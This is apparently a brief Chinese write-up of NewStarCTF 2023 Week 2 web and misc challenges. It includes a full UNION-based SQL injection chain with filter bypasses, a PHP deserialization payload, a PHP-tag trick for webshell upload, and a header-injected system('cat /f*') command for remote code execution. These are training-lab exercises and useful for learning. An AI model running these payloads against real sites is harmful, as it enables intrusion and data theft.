newstarctf 2023 week2

官方wpNewStarCTF 2023 Week2 官方WriteUp

web

游戏高手

控制台将gameScore=10000000

flag{42643d45-9b46-40ae-b7b3-f7c3d4542d72}

include 0。0

filter为协议读取,但是base64被过滤了,rot13也被过滤了

用convert.iconv.UTF-8.UTF-7过滤器

flag+AHs-2213f9e9-dbe4-4fa5-b46e-f992d8131a4b+AH0

flag{2213f9e9-dbe4-4fa5-b46e-f992d8131a4b}



ez_sql

随便点开一个人的

http://666fb2a0-a720-42f7-a862-a63363014c7e.node4.buuoj.cn:81/?id=TMP0929

?id=TMP0929' 无

?id=TMP0929' %23 正确回显



fuzz一下and or 都被过滤了,但是大写的没被过滤

http://666fb2a0-a720-42f7-a862-a63363014c7e.node4.buuoj.cn:81/?id=TMP0929' Order by 5%23

到6时无回显,列数为5

后面正常注入了

http://666fb2a0-a720-42f7-a862-a63363014c7e.node4.buuoj.cn:81/?id=TMP09' union Select 1,2,database(),4,5%23

后面尽量都大写

http://666fb2a0-a720-42f7-a862-a63363014c7e.node4.buuoj.cn:81/?id=TMP09' union Select 1,2,Group_cOncat(tAble_Name),4,5 frOm inFOrmation_SchEma.tables WHere tAble_Schema='ctf'%23

here_is_flag表

http://666fb2a0-a720-42f7-a862-a63363014c7e.node4.buuoj.cn:81/?id=TMP09%27%20union%20Select%201,2,Group_cOncat(COlumn_Name),4,5%20frOm%20inFOrmation_SchEma.Columns%20WHere%20tAble_Name=%27here_is_flag%27%23

flag字段

http://666fb2a0-a720-42f7-a862-a63363014c7e.node4.buuoj.cn:81/?id=TMP09' union Select 1,2,flag,4,5 frOm ctf.here_is_flag%23flag{fe3a3ee8-ebf8-4b3c-8edb-0579cdd5b61d}

Unserialize?

简单的过滤就是url编码后+要改为空格或者%20

unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%3A35%3A%22ca%5Ct %2Fth1s_1s_fffflllll4444aaaggggg%22%3B%7D

flag{fc5fd2e5-d042-4070-90ad-2b9223f55c3f}

Upload again!

文件上传.htaccess

注意:有检测?,换成< script language='php'

蚁剑连接

flag{93628d04-ee52-49ce-9ac5-d1cac0c8303a}



R!!C!!E!!

无参数RCE

看到hint提示有泄露的信息,可能是git泄露

githack扫完后

发现一个bo0g1pop.php

无参数RCE

因为get_defined_vars()被禁,用getallheaders()

end()被禁就用pos(array_reverse())

不知道为啥用

x-forwarder-proto:system('cat /f*');

flag{1ccf0112-32a4-443b-afb2-b56029bac920}

misc

新建Word文档

清除格式

新约佛论禅/佛曰加密 - PcMoe!解密得

flag{Th1s_F0_1s_s00_Cyp3r_495586e3df3a}

永不消逝的电波

听声音是莫斯电码

..-. .-.. .- --. - .... . -... . ... - -.-. - ..-. . .-. .. ... -.-- --- ..-

FLAGTHEBESTCTFERISYOU

flag{thebestctferisyou}

base!

看wp才知道是base64隐写,虽然看了也不知道



WebShell的利用

php内的内容经过多次加密

php解密加密|php混淆破解|phpjm破解|phpdp神盾破解|php威盾破解|php微盾破解|tianyiw破解|php源码破解|php在线破解|php反编译|zend6解密|Zend Guard 6 破解

网站解密后

就是传参

flag{805035c6-f1ee-4415-91f0-67a5bac3e61a}